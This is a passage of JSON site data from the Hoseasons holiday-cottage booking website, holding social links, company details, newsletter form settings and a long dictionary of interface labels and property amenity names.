(Hoseasons)","createdAt":"2022-08-04T07:03:13.111Z","updatedAt":"2022-08-04T07:03:13.111Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Twitter","href":"https://twitter.com/Hoseasons","openInNew":true,"rel":"noopener"},{"id":"Facebook (Hoseasons)","createdAt":"2022-08-04T07:03:42.888Z","updatedAt":"2022-08-04T07:03:42.888Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Facebook","href":"https://www.facebook.com/hoseasons","openInNew":true,"rel":"noopener"},{"id":"Instagram (Hoseasons)","createdAt":"2022-08-04T07:04:20.154Z","updatedAt":"2024-06-07T09:04:48.646Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Instagram","href":"https://www.instagram.com/hoseasons","openInNew":true,"rel":"noopener"},{"id":"YouTube (Hoseasons)","createdAt":"2022-08-04T07:04:53.568Z","updatedAt":"2022-08-04T07:04:53.568Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"YouTube","href":"https://www.youtube.com/user/HoseasonsTV","openInNew":true,"rel":"noopener"},{"id":"TikTok","createdAt":"2025-10-31T12:16:43.985Z","updatedAt":"2025-10-31T12:16:43.985Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"TikTok","href":"https://www.tiktok.com/@hoseasons","openInNew":false}],"companyInformation":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Hoseasons is a trading name of Awaze Vacation Rentals Ltd. \nRegistered in England and Wales. Company Registration Number: 00965389. VAT Registration Number: GB 598 22 99 77. ","nodeType":"text"},{"data":{},"marks":[],"value":"Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom","nodeType":"text"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Awaze Vacation Rentals Ltd t/a Hoseasons is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"termsAndConditions":{"id":"Terms and conditions (Hoseasons)","createdAt":"2022-08-04T07:11:31.048Z","updatedAt":"2022-08-04T07:11:31.048Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Terms and Conditions*","href":"/terms-and-conditions","openInNew":true}},"newsletterSignup":{"id":"Newsletter  signup - HOS","createdAt":"2025-04-10T06:18:38.203Z","updatedAt":"2025-04-30T13:32:49.011Z","locale":"en-GB","spaceId":"6x44izjouk0h","contentType":"newsletterSignup","activated":true,"title":"Sign up for a chance to win £500!","text":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Stay updated on the latest deals, exclusive offers and new holiday destinations by joining the Hoseasons newsletter! Register today and automatically be entered into our prize draw to win a £500 voucher.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"formId":"mcbwxp3jrcg94z70kkbhnf6rdkp4","labelFirstName":"First Name","labelLastName":"Last Name","labelEmail":"Enter your email address","buttonText":"Sign up","submittedFormTitle":"Thank you for signing up!","submittedFormText":"You will start receiving the latest news and offers to your inbox","errorMessage":"Error submitting form","termsConditionsPrivacy":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/competition-terms-and-conditions"},"content":[{"data":{},"marks":[{"type":"underline"}],"value":"Click here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" for terms and conditions. You can opt out anytime by using the unsubscribe link in our emails. We will use your information as per our ","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/security-and-privacy"},"content":[{"data":{},"marks":[],"value":"Privacy Notice","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"image":"https://images.ctfassets.net/6x44izjouk0h/52e3g10fA4t3g2yTSUpUPH/e19b1c7a2e68c8e6421e26830d2db2d4/hos-newsletter.jpeg","requiredFirstnameText":"First Name is required","requiredLastnameText":"Last Name is required","requiredEmailText":"E-mail is required","invalidEmailText":"E-mail is invalid"},"alertBanner":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5PkTcQk40oMhIh4vYvFXap","type":"Entry","createdAt":"2025-11-18T15:04:25.326Z","updatedAt":"2025-12-05T13:48:22.363Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"alertBanner"}},"locale":"en-GB"},"fields":{"contentfulIdName":"Alert banner- Hoseasons"}},"bookingCta":"Book It","callToBookTelephoneNumber":"0345 498 6060"},"currentDate":"2026-01-30T10:23:14.352Z","locationMeta":{"country":"GB","language":"en","currency":"GBP","marketCode":null,"locale":"en-GB"},"groupType":"cottages","translations":{"201":"Cleaning","202":"Bed linen","6999":"Cleaning","7100":"Cleaning","7101":"Cleaning","7102":"Cleaning","7104":"Cleaning","7106":"Cleaning","7107":"Cleaning","7108":"Cleaning","7109":"Cleaning","7110":"Cleaning","7111":"Cleaning","7112":"Cleaning","7113":"Cleaning","7114":"Cleaning","7115":"Cleaning","7116":"Cleaning","7117":"Cleaning","7118":"Cleaning","7120":"Cleaning","7121":"Cleaning","7122":"Cleaning","7124":"Cleaning","7126":"Cleaning","7127":"Cleaning","7128":"Cleaning","7129":"Cleaning","7130":"Cleaning","7132":"Cleaning","7134":"Cleaning","7135":"Cleaning","7139":"Cleaning","7148":"Cleaning","7149":"Cleaning","7150":"Cleaning","7151":"Cleaning","7152":"Cleaning","7154":"Cleaning","7155":"Cleaning","7156":"Cleaning","7158":"Cleaning","7159":"Cleaning","7160":"Cleaning","7162":"Cleaning","7163":"Cleaning","7165":"Cleaning","7168":"Cleaning","7171":"Cleaning","7172":"Cleaning","7173":"Cleaning","7177":"Cleaning","7178":"Cleaning","7179":"Cleaning","7180":"Cleaning","7181":"Cleaning","7185":"Cleaning","7186":"Cleaning","7188":"Cleaning","7189":"Cleaning","7190":"Cleaning","7191":"Cleaning","7192":"Cleaning","7193":"Cleaning","7194":"Cleaning","7195":"Cleaning","7196":"Cleaning","7197":"Cleaning","7198":"Cleaning","7199":"Cleaning","7200":"Cleaning","7201":"Cleaning","7204":"Cleaning","7205":"Cleaning","7207":"Cleaning","7208":"Cleaning","7209":"Cleaning","7210":"Cleaning","7212":"Cleaning","7213":"Cleaning","7220":"Cleaning","7223":"Cleaning","7224":"Cleaning","7226":"Cleaning","7227":"Cleaning","7228":"Cleaning","7229":"Cleaning","7231":"Cleaning","7232":"Cleaning","7233":"Cleaning","7234":"Cleaning","7235":"Cleaning","7236":"Cleaning","7237":"Cleaning","7238":"Cleaning","7239":"Cleaning","7240":"Cleaning","7241":"Cleaning","7242":"Cleaning","7243":"Cleaning","7244":"Cleaning","7245":"Cleaning","7247":"Cleaning","7250":"Cleaning","7252":"Cleaning","7253":"Cleaning","7266":"Cleaning","7287":"Cleaning","7293":"Cleaning","8018":"Cleaning","8019":"Cleaning","8172":"Cleaning","8173":"Cleaning","8612":"Cleaning","8613":"Cleaning","8614":"Cleaning","8615":"Cleaning","8616":"Cleaning","8617":"Cleaning","8618":"Cleaning","8622":"Cleaning","8653":"Cleaning","8659":"Cleaning","8662":"Cleaning","8663":"Cleaning","8665":"Cleaning","8666":"Cleaning","8701":"Cleaning","8803":"Cleaning","8804":"Cleaning","8812":"Cleaning","8813":"Cleaning","8816":"Cleaning","footer.location-selector.close":"Close location selector","footer.location-selector.heading":"Select your location","footer.location-selector.summary":"Your selected location is {location} and currency will be in {currency}","footer.locations.location-Austria":"Austria","footer.locations.location-Belgium":"Belgium","footer.locations.location-Croatia":"Croatia","footer.locations.location-Denmark":"Denmark","footer.locations.location-Europe":"Europe","footer.locations.location-France":"France","footer.locations.location-Germany":"Germany","footer.locations.location-Italy":"Italy","footer.locations.location-Netherlands":"Netherlands","footer.locations.location-Norway":"Norway","footer.locations.location-Poland":"Poland","footer.locations.location-Spain":"Spain","footer.locations.location-Sweden":"Sweden","footer.locations.location-Switzerland":"Switzerland","footer.locations.location-Uk":"United Kingdom","footer.locations.location-Usa":"United States","selected-filters-bedrooms.ariaLabel":"{bedroomMapper}+ bedrooms","selected-filters-bedrooms.text":"{bedroomMapper}+ bedrooms","selected-filters.bathrooms.ariaLabel":"{bathroomMapper}+ bathrooms","selected-filters.bathrooms.text":"{bathroomMapper}+ bathrooms","selected-filters.clear-all.ariaLabel":"Clear all","selected-filters.clear-all.text":"Clear all","selected-filters.customer-review":"Customer reviews: {rating}","selected-filters.customer-reviews.ariaLabel":"Customer reviews: {rating}","selected-filters.from-ariaLabel":"From: {minPrice}","selected-filters.from-text":"From: {minPrice}","selected-filters.selected-filter.aria-label":"Selected filters list","selected-filters.selected-filter.title":"Selected filters","selected-filters.stars":"{mapGradeParamToNumber} stars","selected-filters.stars.ariaLabel":"{mapGradeParamToNumber} stars","selected-filters.to-ariaLabel":"To: {maxPrice}","selected-filters.to-text":"To: {maxPrice}","filters.all-features.aria-label":"All features list","filters.all-features.feature-group":"All features","filters.all-features.heading":"All features","filters.bathrooms.aria-label":"Bathrooms","filters.bathrooms.feature-group":"Bathrooms","filters.bathrooms.heading":"Bathrooms","filters.bedrooms.aria-label":"Bedrooms","filters.bedrooms.feature-group":"Bedrooms","filters.bedrooms.heading":"Bedrooms","filters.customer-review.aria-label":"Customer review score","filters.customer-review.feature-group":"Customer review score","filters.customer-review.heading":"Customer review score","filters.popular-features.aria-label":"Popular features list","filters.popular-features.feature-group":"Popular features","filters.popular-features.heading":"Popular features","filters.price-range.aria-max":"Maximum Price","filters.price-range.aria-min":"Minimum Price","filters.price-range.explanation":"Enter the minimum and maximum price for the total duration of your stay","filters.price-range.heading":"Price Range ({currencySymbol})","filters.price-range.max":"Max","filters.price-range.min":"Min","filters.price-range.submit":"Apply","filters.price-range.validation-message":"Min value can't be greater than the Max value","filters.star-rating.aria-label":"Grades","filters.star-rating.explanation":"To indicate quality, the more stars, the more comfort you can expect from the property.","filters.star-rating.feature-group":"Star rating","filters.star-rating.heading":"Star rating","filters.popular-destinations":"Popular destinations","filters.popular-destinations-list.aria-label":"Popular destinations list","search-layout.show-results":"Show {total} properties","search-layout.show-result":"Show 1 property","search-layout.filters":"Filters","search-results.filters":"Filters","search-results.open-filters":"Open filters","good-to-know-section.allowed":"{numberOfPetsString} allowed","good-to-know-section.allowed-charges-apply":"{numberOfPetsString} allowed - charges apply","good-to-know-section.arrive-after":"Arrive after {time}","good-to-know-section.car-parking":"Car parking","good-to-know-section.check-in-and-check-out-times":"Check in and check out times","good-to-know-section.depart-before":"Depart before {departureTime}","good-to-know-section.good-to-know":"Good to know","good-to-know-section.no-smoking,-please":"No smoking, please","good-to-know-section.on-site-parking-unavailable":"On-site parking unavailable","good-to-know-section.pets":"Pets","good-to-know-section.smoking":"Smoking","good-to-know-section.smoking-allowed":"Smoking allowed","good-to-know-section.whats-included?":"What's included?","awards-section.awards":"Awards","awards-section.info":"info","awards-section.danish-eco-pine-cone-gold":"Gold Cone – Focus on energy","awards-section.danish-eco-pine-cone-silver":"Silver Cone – Focus on energy","awards-section.danish-eco-pine-cone-bronze":"Bronze Cone – Focus on energy","awards-section.danish-eco-pine-cone-information":"For further information on the award please visit","faq-section.faqs":"FAQs","features-section.features":"Features","review-section.based-on-reviews":"Based on {reviewCount} reviews","review-section.customer-reviews":"Customer reviews","review-section.overall-holiday-experience":"Overall holiday experience","review-section.read-all-reviews":"Read all reviews","review-section.review-rating":"Feefo rating","review-section.review-rating-out-of":"out of","site-core-information-section.view-360-tour":"View 360 Tour","property-detail-view.We couldnt-find-any-available-dates-for-your-trip-duration-Please-change-the-duration-and-try-again":"We couldn't find any available dates for your trip duration. Please change the duration and try again.","property-detail-view.add":"Add","property-detail-view.book-now":"Book now","property-detail-view.call-us":"Call us","property-detail-view.check-availability":"Check availability","property-detail-view.clear":"Clear","property-detail-view.close":"Close","property-detail-view.done":"Done","property-detail-view.edit":"Edit","property-detail-view.looking-to-leave-so-soon?":"Looking to leave so soon?","property-detail-view.low-deposit":"Low deposit","property-detail-view.nights":"nights","property-detail-view.nights-from":"nights from","property-detail-view.other-accommodation-at-this-location":"Other accommodation at this location","property-detail-view.other-accommodation-alternative":"Alternative Accommodation","property-detail-view.reserve-today":"Book today for only","property-detail-view.start-date-and-duration":"Start date and duration","property-detail-view.there-arent-any-available-dates":"There aren't any available dates","property-detail-view.view-next-month":"View next month","property-detail-view.view-previous-month":"View previous month","property-detail-view.was-price":"Was {formattedAmount}","property-detail-view.call-us-on-telephone":"Call us on {telephoneNumber} and we’ll get it sorted!","property-detail-view.holiday-home-information":"Holiday Home Information","location-section.location":"Location","location-section.location-message":"Exact address provided after booking","location-section.map":"Map","location-section.map-failed":"Failed to load map. Please try and reload.","site-layout.accommodation":"Accommodation","site-layout.collection":"Collection","site-layout.part-of-the":"Part of the","site-layout.site":"Site","core-information-section.view-360-tour":"View 360 Tour","core-information-section.read-less":"Read less","core-information-section.read-more":"Read more","core-information-section.license":"License or Registration number: {license}","site-layout.less-site-information":"Less site information","site-layout.more-site-information":"More site information","search-results.property-list.callout-badge":"Customers' Choice","search-results.property-list.from":"From","search-results.property-list.link-aria-label":"view {title} (opens in a new window)","search-results.property-list.link-to":"Link to","search-results.property-list.nights":"nights","search-results.property-list.out-of":"out of","search-results.property-list.rating":"Feefo rating","search-results.property-list.stars":"stars","search-results.property-list.unavailable-price":"For price, add a start date","search-results.property-list.view":"View","search-results.property-list.reserve-today":"Reserve today for only","search-results.property-list.includedExtras":"Price includes","search-results.url-segment.cottages":"cottages","search-results.url-segment.holiday-parks":"accom","search-results.url-segment.holidayhome":"holidayhome","search-results.url-segment.lodges":"accom","search-controls.sort.option-names.nosort":"Default","search-controls.sort.option-names.bestmatch":"Best match","search-controls.sort.option-names.priceasc":"Price low to high","search-controls.sort.option-names.pricedsc":"Price high to low","search-controls.sort.option-names.reviewsdsc":"Reviews high to low","search-controls.sort.option-names.sleepsasc":"Sleeps low to high","search-controls.sort.option-names.sleepsdsc":"Sleeps high to low","search-controls.sort.option-names.gradedsc":"Quality rating","search-controls.sort.option-names.recommended":"Recommended","search-controls.sort.select-option":"Select sort option","search-controls.sort.selected-option-prefix":"Sort","property-detail-view.add-date-for-exact-prices-and-availability":"Add date for exact prices and availability","property-detail-view.good-news-your-exact-dates-are-available!":"Good news - your exact dates are available!","property-detail-view.explore":"Explore","default-booking-options.1-night":"1 night","default-booking-options.14-nights":"14 nights","default-booking-options.2-nights":"2 nights","default-booking-options.21-nights":"21 nights","default-booking-options.28-nights":"28 nights","default-booking-options.3-nights":"3 nights","default-booking-options.4-nights":"4 nights","default-booking-options.5-nights":"5 nights","default-booking-options.6-nights":"6 nights","default-booking-options.7-nights":"7 nights","default-booking-options.10-nights":"10 nights","default-booking-options.other-durations":"Other Durations","default-booking-options.popular-durations":"Popular Durations","booking-options.dates.novasol-28-day-call-to-book-text":"For stays over 28 days call us on","booking-options.dates.novasol-28-day-call-to-book-number":"+45 70 42 44 24","property-detail-view.duration":"Duration","property-detail-view.duration-validation-message":"Please choose the duration of your stay","property-detail-view.summary-text":"{date}, {nights} nights","filters.stars":"{grade} stars","with-error-handling.let-your-property":"Let your property","with-error-handling.market-through-us":"Market through us","extrasAdaptor.free":"Included","extrasAdaptor.rent":"Rent","extrasAdaptor.total":"Total","extrasAdaptor.discount":"Discount","property-detail-view.price-breakdown.fixedcosts.heading":"Fixed Costs","property-detail-view.price-breakdown.link":"Show price breakdown","property-detail-view.price-breakdown.title":"Price Breakdown","property-detail-view.price-breakdown.variablecosts.heading":"Variable Costs","search-results.no-results.action-heading":"Get more results","search-results.no-results.change-duration":"Change duration to {nights} nights","search-results.no-results.reset-filters":"Reset filters","search-results.no-results.message":"Unfortunately there were no results for your search, please try selecting a different date or duration.","search-results.no-results.message-alt":"Unfortunately there were no results for your search, please try re-setting your filters or try a different date or duration.","search-results.no-results.change-flexibility":"Change flexibility to +/- {range} days","share-cta.native-sharing.share-title":"Check out this","share-cta.button-label":"Share","share-cta.qr-code-label":"Scan to share this property to your mobile device","share-cta.link-copied-label":"Link Copied","share-cta.copy-link-label":"Copy Link","property-specs.guests.singular":"Guest","property-specs.guests.plural":"Guests","property-specs.studio":"Studio","property-specs.bedrooms.plural":"Bedrooms","property-specs.bedrooms.singular":"Bedroom","property-specs.bathrooms.plural":"Bathrooms","property-specs.bathrooms.singular":"Bathroom","property-specs.pets.singular":"Pet","property-specs.pets.plural":"Pets","carousel.open-gallery-title":"View all images","legal.information.title":"Legal Information","legal.information.note":"This property is managed by a private owner, not a company or a trader. This means EU consumer law might not apply. However, you can rest assured that we will provide you the same customer service and your stay will be no different to a booking at a property provided by a professional owner.","core-information-section.nationalLicense":"National Registration License: {nationalLicense}","REN":"Cleaning","LIN":"Bed linen","LIH":"Bed linen incl towels","FILT-1":"Air conditioning","FILT-2":"Bicycles","FILT-3":"Dishwasher","FILT-4":"Fireplace","FILT-5":"Internet","FILT-6":"Satellite TV","FILT-7":"Sauna","FILT-8":"Steam bath","FILT-9":"Swimming pool - indoor","FILT-10":"Swimming pool - outdoor","FILT-11":"Television","FILT-12":"Washing machine","FILT-13":"Whirlpool","FILT-14":"Activity house","FILT-15":"Extra Costs Included","FILT-16":"Back to nature","FILT-17":"Boat","FILT-18":"Free cancellation","FILT-19":"Charger for electric car","FILT-20":"Child friendly","FILT-21":"Energy saving","FILT-22":"Fishing cottages","FILT-23":"Flexible arrival","FILT-24":"Golf course","FILT-25":"Holiday park","FILT-26":"Long term rental","FILT-27":"Luxury collection","FILT-28":"Newly listed property","FILT-29":"Outdoor wellness","FILT-30":"Panoramic view","FILT-31":"Pet friendly","FILT-32":"Pets are not allowed","FILT-33":"Short break","FILT-34":"Cancel up to 30 day prior to arrival","FILT-35":"Water park","ACCOM-1":"Holiday apartment","ACCOM-2":"Houseboat","ACCOM-3":"Holiday home","FILT-36":"Coastal","ent_biketrails":"Bike Trails","ent_crosscountryskiing":"Cross-Country Skiing","ent_golf":"Golf Nearby","ent_hikingtrail":"Hiking Trail Nearby","ent_horse":"Horse Riding Nearby","ent_lake":"Lake","ent_mountainbiketrails":"Mountain Bike Trails","ent_pub":"Pub Within 1 Mile","ent_restaurant":"Restaurant Nearby","ent_river":"River","ent_shopping":"Shopping Nearby","ent_skibus":"Ski Bus","ent_skicenter":"Ski Center","ent_skilift":"Ski Lift","ent_train":"Train Station Nearby","ent_waterpark":"Water Park","ent_coastal":"Coastal","ent_swimmingpoolnearby":"Swimming Pool Nearby","ent_accbathseat":"Bath or Shower Seat","ent_acccotts":"Accessible Cottages","ent_accelectricbed":"Electric Bed","ent_accgfwetroom":"Ground Floor Wet Room","ent_accgrabrails":"Grab Rails","ent_acchoists":"Hoists","ent_acclevelaccess":"Level Access","ent_acclowworktop":"Low Worktops","ent_accwalkinshower":"Walk In Shower or Bath","ent_airconfull":"Air Conditioning - Full","ent_airconpartial":"Air Conditioning - Partial","ent_allinclusive":"Extra Costs Included","ent_archery":"Archery ","ent_assaultcourse":"Assault Course","ent_babybathtub":"Baby Bathtub","ent_babychangingtable":"Baby Changing Table","ent_badminton":"Badminton","ent_bar":"Bar","ent_barbecue":"Barbecue","ent_bath":"Bath","ent_bicyclesallowed":"Bicycles Allowed","ent_bicyclesavailable":"Bicycles Available","ent_bicyclestore":"Bicycle Store","ent_bowling":"Bowling","ent_cafetakeaway":"Café or Takeaway","ent_childplay":"Childrens Play Area","ent_childpool":"Childrens Pool","ent_choice":"Customers Choice","ent_choice2018":"Customers Choice 2018","ent_choice2019":"Customers Choice 2019","ent_choice2020":"Customers Choice 2020","ent_choice2021":"Customers Choice 2021","ent_choice2022":"Customers Choice 2022","ent_choice2023":"Customers Choice 2023","ent_christmasdecor":"Decorated at Christmas","ent_cinemaroom":"Cinema Room","ent_coffeemaker":"Coffee Maker","ent_cot":"Cot Available","ent_directbeach":"Direct Beach Access","ent_dishwasher":"Dishwasher","ent_easywalking":"Easy Walking Access","ent_ecobiomass":"Eco Energy - Biomass","ent_ecobuildingmat":"Eco Building Materials","ent_ecocleaning":"Eco Cleaning","ent_ecofireplace":"Eco Fireplace","ent_ecogreywater":"Eco Water - Greywater","ent_ecoheating":"Eco Energy - Heating","ent_ecohydro":"Eco Energy - Hydro","ent_econaturalwater":"Eco Water - Natural Source","ent_ecorainwater":"Eco Water - Rainwater","ent_ecosolar":"Eco Energy - Solar","ent_ecotourism":"Eco Tourism Award","ent_ecowind":"Eco Energy - Wind","ent_elevator":"Elevator","ent_enclosedgardenpatio":"Enclosed Garden or Patio","ent_energysavingprop":"Energy Saving Property","ent_ensuite":"All Ensuite","ent_evchargingpoint":"Electric Vehicle Charging Point","ent_eventscentre":"Events Centre","ent_exerciseequipt":"Exercise Equipment","ent_extraheater":"Extra Heater","ent_familygames":"Family Games","ent_fan":"Fan","ent_featuredtv":"Featured on TV","ent_fireguard":"Fireguard","ent_firepit":"Firepit","ent_fireplace":"Fireplace","ent_firewoodavailable":"Firewood Available","ent_fishfinder":"Fish Finder","ent_freezer":"Freezer","ent_gamesconsole":"Games Console","ent_gardenfurniture":"Garden Furniture","ent_gardengames":"Garden Games","ent_gardenorpatio":"Garden or Patio","ent_golfonsite":"Golf on Site","ent_groundflooraccom":"Ground Floor Accommodation","ent_groundfloorfacil":"Ground Floor Facilities","ent_grouped":"Grouped Property","ent_gym":"Gym","ent_gymoutdoor":"Gym - Outdoor","ent_hairdyer":"Hair Dryer","ent_heatingcentral":"Heating - Central","ent_heatingelectric":"Heating - Electric","ent_heatinggas":"Heating - Gas","ent_heatingwood":"Heating - Wood","ent_highchair":"Highchair Available","ent_historicallocation":"Historical Location","ent_hobs":"Hobs","ent_horseonsite":"Horse Riding on Site","ent_insulated":"Insulated","ent_iron":"Iron","ent_kidsclub":"Kids Clubs","ent_launderette":"Launderette","ent_localprod":"Local Produce","ent_microwave":"Microwave","ent_minigolf":"Mini Golf","ent_mountainview":"Mountain View","ent_natureres":"Nature Reserve","ent_newlylistedproperties":"Newly Listed Property","ent_nosmoking":"No Smoking","ent_openplan":"Open Plan","ent_outdoorfireplace":"Outdoor Fireplace","ent_outdoorkitchen":"Outdoor Kitchen","ent_outdoorshower":"Outdoor Shower","ent_oven":"Oven","ent_paddleboarding":"Paddleboarding","ent_panmountainview":"Panoramic Mountain View","ent_panwaterview":"Panoramic Water View","ent_petsallowed":"Pets Allowed","ent_petsfree":"Pets Free of Charge","ent_petsfreepromo":"Dogs Go Free (Promotion)","ent_petsnotaccepted":"Pets Not Accepted","ent_qualitygardenfurniture":"Quality Garden Furniture","ent_recyclingonsite":"Recycling on Site","ent_refrigerator":"Refrigerator","ent_restaurantonsite":"Restaurant on Site","ent_ropescourse":"Ropes Course","ent_rural":"Rural","ent_safedepositbox":"Safe Deposit Box","ent_seaview":"Sea View","ent_segways":"Segways","ent_shoponsite":"Shop On Site","ent_shorepower":"Shore Power","ent_shower":"Shower","ent_showercubicle":"Shower Cubicle","ent_skatepark":"Skatepark","ent_slidingcanopy":"Sliding Canopy","ent_smartcontrols":"Smart Controls","ent_smokealarm":"Smoke Alarm","ent_spaandbeauty":"Spa and Beauty","ent_spabath":"Spa Bath","ent_spaonsite":"Spa on Site","ent_sportcentre":"Sports Centre","ent_squash":"Squash","ent_stairgate":"Stairgate","ent_steamroom":"Steam Room","ent_stereo":"Stereo","ent_stunningviews":"Stunning Views","ent_sunbeds":"Sunbeds","ent_swimminglake":"Swimming Lake","ent_swimmingpond":"Swimming Pond","ent_tabletennis":"Table Tennis","ent_tennis":"Tennis","ent_terraceheater":"Terrace Heater","ent_thatchedroof":"Thatched Roof","ent_toysavailable":"Toys Available","ent_trampoline":"Trampoline","ent_tumbledryer":"Tumble Dryer","ent_underfloorheating":"Underfloor Heating","ent_vacuumcleaner":"Vacuum Cleaner","ent_vinyard":"Vineyard","ent_washingmachine":"Washing Machine","ent_watersidebreaks":"Waterside Breaks","ent_waterside":"Waterside Breaks","ent_watersidecanal":"Waterside - Canal","ent_watersidelake":"Waterside - Lake","ent_watersideloch":"Waterside - Loch","ent_watersideriver":"Waterside - River","ent_watersideseaside":"Waterside - Seaside","ent_waterskiing":"Waterskiing","ent_watersports":"Watersports","ent_welcomepack":"Welcome Pack","ent_wetroom":"Wet Room","ent_wheelchairaccessible":"Wheelchair Accessible","ent_wheelchairadapted":"Wheelchair Adapted","ent_wifi":"Wi-Fi","ent_woodburningstove":"Woodburning Stove","ent_woodlandschool":"Woodland School","ent_workingfarm":"Working Farm","ent_travelcot":"Travel Cot","ent_bedguardcotside":"Bed Guard / Cotside","ent_earlycheckin":"Early Check-In Available","ent_latecheckout":"Late Check-Out Available","ent_electricity":"Electricity","ent_water":"Water","ent_heating":"Heating","ent_gas":"Gas","ent_fuelandpower":"All Fuel and Power","ent_linen":"Linen Available","ent_towels":"Towels Available","ent_cleaning":"Cleaning Available","ent_sportsbar":"Sports Bar","ent_decking":"Decking","ent_entertainmentpassincl":"Entertainment Passes Included","ent_holidayparkeu":"Holiday Park","ent_freeentrywaterpark":"Free Entry to Water Park","ent_scenicviews":"Scenic Views","ent_flexiblearrival":"Flexible Arrival","ent_shortbreak":"Short Break","ent_discountlongstay":"Discounted Longer Stays","ent_splashpool":"Splash Pool","ent_limitedcookingfacilities":"Limited Cooking Facilities","ent_familyentertainment":"Family Entertainment","ent_coastalwithin1mile":"Coastal Within 1 Mile","ent_coastalwithin3miles":"Coastal Within 3 Miles","ent_coastalwithin5miles":"Coastal Within 5 Miles","ent_hottubprivate":"Hot Tub","ent_indoorheatedswimmingpool":"Indoor Heated Swimming Pool","ent_indoorswimmingpool":"Indoor Swimming Pool","ent_outdoorswimmingpool":"Outdoor Swimming Pool","ent_parkingonsite":"Parking - On Site","ent_satellitetv":"Satellite TV","ent_aircon":"Air Conditioning","ent_freecancellation":"Free Cancellation","ent_panoramicview":"Panoramic View","ent_openfirewoodburningstove":"Open Fire or Woodburner","ent_wifiac":"Wi-Fi","ent_swimmingpool":"Swimming Pool","ent_fishing":"Fishing","ent_diamondawardwinners":"Diamond Award Winners","ent_babyandtoddlerfriendly":"Baby and Toddler Friendly","ent_celebrationhouses":"Celebration Houses","ent_digitaldetox":"Digital Detox","ent_ecostays":"Eco Stays","ent_firsttimeboaters":"First Time Boaters","ent_glampingcollection":"Glamping Collection","ent_historicalproperty":"Historical Property","ent_homefromhome":"Home From Home","ent_luxurycollection":"Luxury Collection","ent_morethandogfriendly":"More Than Dog Friendly","ent_northernlights":"Northern Lights","ent_outdoorliving":"Outdoor Living","ent_railwaytheme":"Railway Theme","ent_romanticgetaways":"Romantic Getaways","ent_townandcity":"Town \u0026 City","ent_trulyunique":"Truly Unique","ent_wellness":"Wellness","ent_3nightsfor2":"3 nights for 2","ent_4nightsfor3":"4 nights for 3","ent_bestsellers":"Best Sellers","ent_bookbefore":"Book Before it's Gone","ent_beachsandy":"Beach - Sandy","ent_beachnearby":"Beach Nearby","ent_sauna1":"Sauna","ent_sauna":"Sauna","ent_holidayhome":"Holiday Home","ent_apartment":"Apartment","ent_television":"Television","ent_boatavailable":"Boat Available","ent_houseboat":"Houseboat","ent_hottubspabathnov":"Hot Tub / Spa Bath","wishlist.error.alreadyExists":"This property is already in your saved list.","wishlist.error.maximumProperties":"You have reached the maximum number of saved properties.","wishlist.error.unauthorized":"You need to be logged in to use the saved list.","wishlist.error.serviceUnavailable":"The saved list service is temporarily unavailable. Please try again later.","wishlist.error.notFound":"The property or saved list was not found.","wishlist.error.general":"Something went wrong.","wishlist.error.saveList":"We could not save your list.","wishlist.success.added":"Added to saved list.","wishlist.success.removed":"Removed from saved list.","wishlist.common.close":"Close","wishlist.common.save":"Save","wishlist.common.saved":"Saved","trustpilot.usps.1":"Book for 2026 - low first payment","trustpilot.usps.2":"Book 2026 for 2025 prices","trustpilot.usps.3":"Book direct for the best price","trustpilot.usps.1.cottages.com":"Book Now with a £25 deposit","trustpilot.usps.2.cottages.com":"Flexible Payment Options","trustpilot.usps.3.cottages.com":"Best Price Direct","trustpilot.usps.1.hoseasons":"Book Now with a £25 Deposit","trustpilot.usps.2.hoseasons":"Price Match Promise","trustpilot.usps.3.hoseasons":"Flexible Payment Options","ent_lake_district":"Lake District","ent_norfolk_broads":"Norfolk Broads","ent_pembrokeshire_coast":"Pembrokeshire Coast","ent_cardigan_bay":"Cardigan Bay","ent_snowdonia":"Snowdonia","ent_peak_district":"Peak District","ent_north_devon_coast":"North Devon Coast","ent_lincolnshire_wolds":"Lincolnshire Wolds","ent_yorkshire_moors":"Yorkshire Moors","ent_norfolk_coast":"Norfolk Coast","ent_blackdown_hills":"Blackdown Hills","ent_northumberland_coast":"Northumberland Coast","ent_loch_lomond_and_the_trossachs":"Loch Lomond and The Trossachs","ent_suffolk_coast_and_heaths":"Suffolk Coast and Heaths","ent_mendip_hills":"Mendip Hills","ent_forest_of_bowland":"Forest of Bowland","ent_cotswolds":"Cotswolds","ent_north_wessex_downs":"North Wessex Downs","ent_north_pennines":"North Pennines","ent_surrey_hills":"Surrey Hills","ent_south_downs":"South Downs","ent_shropshire_hills":"Shropshire Hills","ent_shakespeare_country":"Shakespeare Country","ent_northumberland_national_park":"Northumberland National Park","ent_nidderdale":"Nidderdale","ent_new_forest":"New Forest","ent_llyn_peninsula":"Llyn Peninsula","ent_high_weald":"High Weald","ent_yorkshire_dales":"Yorkshire 